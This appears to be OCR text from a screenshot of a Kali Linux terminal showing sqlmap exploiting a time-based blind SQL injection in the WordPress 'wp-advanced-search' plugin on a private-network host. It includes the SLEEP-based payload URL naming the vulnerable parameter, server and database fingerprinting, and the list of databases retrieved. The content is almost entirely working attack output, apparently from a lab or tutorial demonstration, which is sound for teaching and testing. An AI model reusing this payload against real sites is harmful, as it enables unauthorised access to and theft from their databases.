 Burp Suite Com...
Exploit for WP...
loiliangyang@k...
loiliangyang@k...
loiliangyang@kali: ~
File Actions Edit View Help
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: http://192.168.0.192:31337/wp-content/plugins/wp-advanced-search/class.in
letion-PHP5.5.php?q=admin&t=wp_autosuggest&f=' AND (SELECT 2412 FROM (SELECT(SLEEP(5))
---
[05:59:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.1.33
back-end DBMS: MySQL ≥ 5.6
[05:59:36] [INFO] fetching database names
[05:59:36] [INFO] retrieved: 'information_schema'
[05:59:36] [INFO] retrieved: 'mysql'
[05:59:36] [INFO] retrieved: 'performance_schema'
[05:59:36] [INFO] retrieved: 'sys'
[05:59:36] [INFO] retrieved: 'wordpress'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] wordpress
[05:59:36] [INFO] fetched data logged to text files under '/loiliangyang/.sqlmap/output/192.168.0.192'
[*] ending @ 05:59:36 /2024-04-12/
loiliangyang@kali:~$